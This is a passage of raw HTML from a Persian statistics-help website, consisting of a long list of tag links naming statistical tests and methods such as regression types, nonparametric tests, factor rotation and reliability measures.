href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d9%84%d9%85%d9%88%da%af%d8%b1%d9%88%d9%81-%d8%a7%d8%b3%d9%85%d9%8a%d8%b1%d9%86%d9%81/" rel="tag">آزمون كلموگروف اسميرنف</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d9%88%d9%83%d8%b1%d8%a7%d9%86/" rel="tag">آزمون كوكران</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d9%8a%d8%b2%d8%b1/" rel="tag">آزمون كيزر</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%84%d9%88%d9%86/" rel="tag">آزمون لون</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d8%a7%d9%86%d8%aa%d9%84-%d9%87%d8%a7%d9%86%d8%b2%d9%84/" rel="tag">آزمون مانتل هانزل</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d8%a7%d9%86%d9%86%d9%88%d8%a7/" rel="tag">آزمون ماننوا</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d9%83-%d9%86%d9%85%d8%a7%d8%b1/" rel="tag">آزمون مك نمار</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d9%86-%d9%88%d9%8a%d8%aa%d9%86%d9%8a/" rel="tag">آزمون من ويتني</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d9%88%d8%b2%d8%b4/" rel="tag">آزمون موزش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d9%8a%d8%a7%d9%86%d9%87/" rel="tag">آزمون ميانه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d8%b3%d8%a8%d8%aa/" rel="tag">آزمون نسبت</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d8%b4%d8%a7%d9%86%d9%87/" rel="tag">آزمون نشانه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d9%8a%d9%83%d9%88%d9%8a%d9%8a-%d8%a8%d8%b1%d8%a7%d8%b2%d8%b4/" rel="tag">آزمون نيكويي برازش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d9%8a%d9%88%d9%85%d9%86-%d9%83%d9%84%d8%b2/" rel="tag">آزمون نيومن-كلز</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%87%d9%85-%d8%ae%d8%b7%d9%8a/" rel="tag">آزمون هم خطي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%88%d8%a7%d9%83%d9%86%d8%b4%d9%87%d8%a7%d9%8a-%d8%ad%d8%a7%d8%af/" rel="tag">آزمون واكنشهاي حاد</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%88%d8%a7%d9%84%d8%af/" rel="tag">آزمون والد</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%88%d8%a7%d9%8a%d8%aa-%d9%86%d9%8a/" rel="tag">آزمون وايت ني</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%88%d9%8a%d9%84%d9%83%d8%a7%d9%83%d8%b3%d9%88%d9%86/" rel="tag">آزمون ويلكاكسون</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%8a%d9%88%d9%85%d9%86-%d9%88%d9%8a%d8%aa%d9%86%d9%8a/" rel="tag">آزمون يومن ويتني</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86%d9%87%d8%a7%d9%8a-%d9%be%d8%a7%d8%b1%d8%a7%d9%85%d8%aa%d8%b1%d9%8a/" rel="tag">آزمونهاي پارامتري</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86%d9%87%d8%a7%d9%8a-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3/" rel="tag">آزمونهاي تحليل واريانس</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86%d9%87%d8%a7%d9%8a-%d8%aa%d8%b9%d9%82%d9%8a%d8%a8%d9%8a-%d9%83%d8%a7%d9%8a-%d8%af%d9%88/" rel="tag">آزمونهاي تعقيبي كاي دو</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86%d9%87%d8%a7%d9%8a-%d9%86%d8%a7%d9%be%d8%a7%d8%b1%d8%a7%d9%85%d8%aa%d8%b1%d9%8a/" rel="tag">آزمونهاي ناپارامتري</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d8%a7%d8%b1-%d8%a7%d8%b3%d8%aa%d9%86%d8%a8%d8%a7%d8%b7%d9%8a/" rel="tag">آمار استنباطي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d8%a7%d8%b1-%d8%aa%d9%88%d8%b6%d9%8a%d9%81%d9%8a/" rel="tag">آمار توضيفي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%86%d8%a7%d9%84%d9%8a%d8%b2-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%af%d9%88-%d8%b7%d8%b1%d9%81%d9%87/" rel="tag">آناليز واريانس دو طرفه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%86%d8%a7%d9%84%d9%8a%d8%b2-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d9%8a%da%a9%d8%b7%d8%b1%d9%81%d9%87/" rel="tag">آناليز واريانس يکطرفه</a>,<a href="https://spss-pls.com/tag/%d8%a7%d8%af%d8%ba%d8%a7%d9%85-%d9%83%d8%b1%d8%af%d9%86-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7/" rel="tag">ادغام كردن داده ها</a>,<a href="https://spss-pls.com/tag/%d8%a7%d8%b3%d9%be%d9%8a%d8%b1%d9%85%d9%86/" rel="tag">اسپيرمن</a>,<a href="https://spss-pls.com/tag/%d8%a7%d8%b3%d8%aa%d8%ae%d8%b1%d8%a7%d8%ac-%d8%b9%d8%a7%d9%85%d9%84%d9%87%d8%a7/" rel="tag">استخراج عاملها</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8-%d8%b1%d9%88%d8%b4-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a-%d8%af%d8%b1%d8%b3%d8%aa/" rel="tag">انتخاب روش آماري درست</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d8%ac%d8%a7%d9%85-%d9%be%d8%b1%d9%88%da%98%d9%87-%d8%af%d8%b1%d8%b3%d9%8a-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">انجام پروژه درسي آماري</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%da%af%d9%8a%d8%b1%d9%8a-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7/" rel="tag">اندازه گيري داده ها</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%d9%87%d8%a7%d9%8a-%d9%85%d9%83%d8%b1%d8%b1/" rel="tag">اندازه هاي مكرر</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d9%88%d8%a7%d8%b9-%d9%81%d8%b1%d8%b6%d9%8a%d9%87/" rel="tag">انواع فرضيه</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d9%88%d8%a7%d8%b9-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1/" rel="tag">انواع متغير</a>,<a href="https://spss-pls.com/tag/%d8%a8%d8%b1%d8%a2%d9%88%d8%b1%d8%af-%d9%85%d9%86%d8%ad%d9%86%d9%8a/" rel="tag">برآورد منحني</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%a7%d9%8a%d8%a7%d9%8a%d9%8a/" rel="tag">پايايي</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%b1%d8%af%d8%a7%d8%b2%d8%b4-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%a2%d9%86%d9%84%d8%a7%d9%8a%d9%86/" rel="tag">پردازش تحليل آنلاين</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%b1%d9%88%da%98%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">پروژه آماري</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%b1%d9%88%da%98%d9%87-%d8%af%d8%a7%d9%86%d8%b4%da%af%d8%a7%d9%87%d9%8a/" rel="tag">پروژه دانشگاهي</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%b1%d9%88%da%98%d9%87-%d8%af%d8%b1%d8%b3%d9%8a-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">پروژه درسي آماري</a>,<a href="https://spss-pls.com/tag/%d9%be%d9%8a%d8%b1%d8%b3%d9%88%d9%86/" rel="tag">پيرسون</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%a7%d9%88-%d8%a8%d9%8a-%da%a9%d9%86%d8%af%d8%a7%d9%84/" rel="tag">تاو بي کندال</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%a8%d8%af%d9%8a%d9%84-%d9%84%da%af%d8%a7%d8%b1%d9%8a%d8%aa%d9%85/" rel="tag">تبديل لگاريتم</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ac%d8%b2%d9%8a%d9%87-%d9%88-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">تجزيه و تحليل آماري</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ac%d8%b2%d9%8a%d9%87-%d9%88-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a-%d9%81%d8%b5%d9%84-4/" rel="tag">تجزيه و تحليل آماري فصل 4</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ac%d8%b2%d9%8a%d9%87-%d9%88-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%81%d8%b5%d9%84-4-%d9%be%d8%a7%d9%8a%d8%a7%d9%86%d8%a7%d9%85%d9%87/" rel="tag">تجزيه و تحليل فصل 4 پايانامه</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%82%d9%8a%d9%82/" rel="tag">تحقيق</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%a7%d9%83%d8%aa%d8%b4%d8%a7%d9%81%d9%8a/" rel="tag">تحليل اكتشافي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%aa%d8%b4%d8%ae%d9%8a%d8%b5%d9%8a/" rel="tag">تحليل تشخيصي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%aa%d9%85%d9%8a%d8%b2%d9%8a/" rel="tag">تحليل تميزي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%ae%d9%88%d8%b4%d9%87-%d8%a7%d9%8a/" rel="tag">تحليل خوشه اي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%af%d8%a7%d8%af%d9%87-%d8%b1%d8%a8%d8%a7%d8%b7/" rel="tag">تحليل داده رباط</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%b3%d9%84%d8%b3%d9%84%d9%87-%d9%85%d8%b1%d8%a7%d8%aa%d8%a8%d9%8a/" rel="tag">تحليل سلسله مراتبي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1/" rel="tag">تحليل كلاستر</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1-%da%86%d9%86%d8%af-%d9%85%d9%8a%d8%a7%d9%86%da%af%d9%8a%d9%86%d9%8a/" rel="tag">تحليل كلاستر چند ميانگيني</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1-%d8%af%d9%88-%d9%85%d8%b1%d8%ad%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">تحليل كلاستر دو مرحله اي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%88%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%aa%d9%83-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1%d9%87/" rel="tag">تحليل كوواريانس تك متغيره</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%85%d8%b3%d9%8a%d8%b1/" rel="tag">تحليل مسير</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%85%d9%85%d9%8a%d8%b2%d9%8a/" rel="tag">تحليل مميزي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%d9%87%d8%a7%d9%8a-%d9%85%d9%83%d8%b1%d8%b1/" rel="tag">تحليل واريانس اندازه هاي مكرر</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%b9%d8%b1%d9%8a%d9%81-%d8%aa%d8%ad%d9%82%d9%8a%d9%82/" rel="tag">تعريف تحقيق</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af/" rel="tag">توزيع استاندارد</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%af%d8%a7%d8%af%d9%87/" rel="tag">توزيع داده</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%b7%d8%a8%d9%8a%d8%b9%d9%8a/" rel="tag">توزيع طبيعي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d9%86%d8%b1%d9%85%d8%a7%d9%84/" rel="tag">توزيع نرمال</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d9%84%d8%b1%d8%a7%d9%86%d8%b3/" rel="tag">تولرانس</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%aa%da%a9-%d9%86%d9%85%d9%88%d9%86%d9%87-%d8%a7%d9%8a-%d9%85%d8%b3%d8%aa%d9%82%d9%84/" rel="tag">تي تک نمونه اي مستقل</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%af%d9%88-%d8%aa%d9%85%d9%87%d9%86%d9%87/" rel="tag">تي دو تمهنه</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%af%d9%88-%d9%86%d9%85%d9%88%d9%86%d9%87-%d8%a7%d9%8a-%d9%85%d8%b3%d8%aa%d9%82%d9%84/" rel="tag">تي دو نمونه اي مستقل</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%b2%d9%88%d8%ac%d9%8a/" rel="tag">تي زوجي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%b3%d9%87-%d8%af%d8%a7%d9%86%d8%aa/" rel="tag">تي سه دانت</a>,<a href="https://spss-pls.com/tag/%d8%ac%d8%a7%d9%85%d8%b9%d9%87-%d9%88-%d8%ac%d9%85%d9%8a%d8%b9%d8%aa-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">جامعه و جميعت آماري</a>,<a href="https://spss-pls.com/tag/%d8%ac%d8%af%d8%a7%d9%88%d9%84-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8%d9%8a/" rel="tag">جداول تركيبي</a>,<a href="https://spss-pls.com/tag/%d8%ac%d8%af%d9%88%d9%84-%d9%8a%d9%83-%d8%a8%d8%b9%d8%af%d9%8a-%d9%88-%d8%af%d9%88-%d8%a8%d8%b9%d8%af%d9%8a-%d9%81%d8%b1%d8%a7%d9%88%d8%a7%d9%86%d9%8a/" rel="tag">جدول يك بعدي و دو بعدي فراواني</a>,<a href="https://spss-pls.com/tag/%d8%ac%d9%8a%d9%85%d8%b2-%d9%87%d9%88%d8%a6%d9%84/" rel="tag">جيمز هوئل</a>,<a href="https://spss-pls.com/tag/%da%86%d8%b1%d8%ae%d8%b4-%d8%b9%d8%a7%d9%85%d9%84%d9%87%d8%a7/" rel="tag">چرخش عاملها</a>,<a href="https://spss-pls.com/tag/%da%86%d8%b1%d8%ae%d8%b4-%d9%87%d8%a7%d9%8a-%d8%ba%d9%8a%d8%b1%d9%85%d8%aa%d8%b9%d8%a7%d9%85%d8%af/" rel="tag">چرخش هاي غيرمتعامد</a>,<a href="https://spss-pls.com/tag/%da%86%d8%b1%d8%ae%d8%b4%d9%87%d8%a7%d9%8a-%d9%85%d8%aa%d8%b9%d8%a7%d9%85%d8%af/" rel="tag">چرخشهاي متعامد</a>,<a href="https://spss-pls.com/tag/%d8%ae%d9%84%d8%a7%d8%b5%d9%87-%d9%83%d8%b1%d8%af%d9%86-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7/" rel="tag">خلاصه كردن داده ها</a>,<a href="https://spss-pls.com/tag/%d8%af%d8%a7%d9%86%d8%aa/" rel="tag">دانت</a>,<a href="https://spss-pls.com/tag/%d8%af%d8%b1%d8%ac%d9%87-%d8%a2%d8%b2%d8%a7%d8%af%d9%8a/" rel="tag">درجه آزادي</a>,<a href="https://spss-pls.com/tag/%d8%af%d9%86%d8%af%d9%88%da%af%d8%b1%d8%a7%d9%85/" rel="tag">دندوگرام</a>,<a href="https://spss-pls.com/tag/%d8%af%d9%88%d8%b1%d8%a8%d9%8a%d9%86-%d9%88%d8%a7%d8%aa%d8%b3%d9%88%d9%86/" rel="tag">دوربين واتسون</a>,<a href="https://spss-pls.com/tag/%d8%af%d9%8a%d8%a7%da%af%d8%b1%d8%a7%d9%85-%d9%85%d8%b3%d9%8a%d8%b1/" rel="tag">دياگرام مسير</a>,<a href="https://spss-pls.com/tag/%d8%b1%d8%aa%d8%a8%d9%87-%d8%a8%d9%86%d8%af%d9%8a-%d9%be%d8%a7%d8%b3%d8%ae%da%af%d9%88%d9%8a%d8%a7%d9%86/" rel="tag">رتبه بندي پاسخگويان</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%be%d8%b1%d9%88%d8%a8%d9%8a%d8%aa/" rel="tag">رگرسيون پروبيت</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%aa%d9%88%d8%a7%d9%86%d9%8a/" rel="tag">رگرسيون تواني</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%da%86%d9%86%d8%af-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1%d9%87/" rel="tag">رگرسيون چند متغيره</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%da%86%d9%86%d8%af%da%af%d8%a7%d9%86%d9%87/" rel="tag">رگرسيون چندگانه</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%ae%d8%b7%d9%8a/" rel="tag">رگرسيون خطي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%ae%d8%b7%d9%8a-%da%86%d9%86%d8%af-%da%af%d8%a7%d9%86%d9%87/" rel="tag">رگرسيون خطي چند گانه</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%ae%d8%b7%d9%8a-%d8%b3%d8%a7%d8%af%d9%87/" rel="tag">رگرسيون خطي ساده</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%af%d8%b1%d8%ac%d9%87-%d8%b3%d9%88%d9%85/" rel="tag">رگرسيون درجه سوم</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%b1%d8%b4%d8%af/" rel="tag">رگرسيون رشد</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%b3%d9%87%d9%85%d9%8a/" rel="tag">رگرسيون سهمي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%ba%d9%8a%d8%b1%d8%ae%d8%b7%d9%8a/" rel="tag">رگرسيون غيرخطي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%84%d8%ac%d8%b3%d8%aa%d9%8a%d9%83-%da%86%d9%86%d8%af-%d9%88%d8%ac%d9%87%d9%8a/" rel="tag">رگرسيون لجستيك چند وجهي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%84%d8%ac%d8%b3%d8%aa%d9%8a%d9%83-%d8%af%d9%88-%d9%88%d8%ac%d9%87%d9%8a/" rel="tag">رگرسيون لجستيك دو وجهي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%84%d8%ac%d8%b3%d8%aa%d9%8a%da%a9/" rel="tag">رگرسيون لجستيک</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%84%da%af%d8%a7%d8%b1%d9%8a%d8%aa%d9%85%d9%8a/" rel="tag">رگرسيون لگاريتمي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%85%d9%86%d8%ad%d9%86%d9%8a-s/" rel="tag">رگرسيون منحني s</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%86%d9%85%d8%a7%d9%8a%d9%8a/" rel="tag">رگرسيون نمايي</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%a7%d9%8a%d9%8a-%d9%88-%d9%be%d8%a7%d9%8a%d8%a7%d9%8a%d9%8a/" rel="tag">روايي و پايايي</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%a7%d8%a8%d9%84%d9%8a%d9%85%d9%86/" rel="tag">روش ابليمن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%a7%d9%83%d9%88%d8%a2%d9%85%d8%a7%d9%83%d8%b3/" rel="tag">روش اكوآماكس</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%a8%d8%a7%d8%b2%d8%a2%d8%b2%d9%85%d8%a7%d9%8a%d9%8a/" rel="tag">روش بازآزمايي</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%be%d8%b1%d9%88%d9%85%d8%a7%d9%83%d8%b3/" rel="tag">روش پروماكس</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%be%d8%b3-%d8%b1%d9%88%d9%86%d8%af%d9%87-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش پس رونده رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%be%d9%8a%d8%b4-%d8%b1%d9%88%d9%86%d8%af%d9%87-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش پيش رونده رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%aa%d8%b5%d9%86%d9%8a%d9%81/" rel="tag">روش تصنيف</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%ad%d8%b0%d9%81-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش حذف رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%af%d9%88-%d9%86%d9%8a%d9%85%d9%87-%d9%83%d8%b1%d8%af%d9%86/" rel="tag">روش دو نيمه كردن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%83%d9%88%d8%a2%d8%b1%d8%aa%d9%8a%d9%85%d8%a7%d9%83%d8%b3/" rel="tag">روش كوآرتيماكس</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%83%d9%88%d8%af%d8%b1%d8%aa%d9%81%d8%a7%d9%88%d8%aa-%d9%be%d8%a7%d9%8a%d8%a7%d9%8a%d9%8a-%d9%88-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%b9%d8%a7%d9%85%d9%84/" rel="tag">روش كودرتفاوت پايايي و تحليل عامل</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%da%af%d8%a7%d8%aa%d9%85%d9%86/" rel="tag">روش گاتمن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%da%af%d8%a7%d9%85-%d8%a8%d9%87-%da%af%d8%a7%d9%85-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش گام به گام رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%85%d9%88%d8%a7%d8%b2%d9%8a-%d9%8a%d8%a7-%d9%87%d9%85-%d8%a7%d8%b1%d8%b2/" rel="tag">روش موازي يا هم ارز</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%87%d9%85%d8%b2%d9%85%d8%a7%d9%86-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش همزمان رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%d9%8a-%d8%b9%d8%af%d8%af%d9%8a-%d8%a8%d8%b1%d8%b1%d8%b3%d9%8a-%d9%86%d8%b1%d9%85%d8%a7%d9%84-%d8%a8%d9%88%d8%af%d9%86/" rel="tag">روشهاي عددي بررسي نرمال بودن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%d9%8a-%da%af%d8%b1%d8%a7%d9%81%d9%8a%d9%83%d9%8a-%d8%a8%d8%b1%d8%b1%d8%b3%d9%8a-%d9%86%d8%b1%d9%85%d8%a7%d9%84-%d8%a8%d9%88%d8%af%d9%86/" rel="tag">روشهاي گرافيكي بررسي نرمال بودن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%d9%8a-%d9%86%d8%b1%d9%85%d8%a7%d9%84-%d8%b3%d8%a7%d8%b2%d9%8a-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7/" rel="tag">روشهاي نرمال سازي داده ها</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%8a%d8%b3%d9%83-%d9%86%d8%b3%d8%a8%d9%8a/" rel="tag">ريسك نسبي</a>,<a href="https://spss-pls.com/tag/%d8%b3%d8%a7%d8%b2%d9%87/" rel="tag">سازه</a>,<a href="https://spss-pls.com/tag/%d8%b3%d8%b7%d8%ad-%d9%85%d8%b9%d9%86%d8%a7%d8%af%d8%a7%d8%b1%d9%8a/" rel="tag">سطح معناداري</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4/" rel="tag">سنجش</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4-%d8%a7%d8%b9%d8%aa%d8%a8%d8%a7%d8%b1/" rel="tag">سنجش اعتبار</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4-%d9%be%d8%a7%d9%8a%d8%a7%d9%8a%d9%8a/" rel="tag">سنجش پايايي</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4-%d8%b1%d9%88%d8%a7%d9%8a%d9%8a/" rel="tag">سنجش روايي</a>,<a 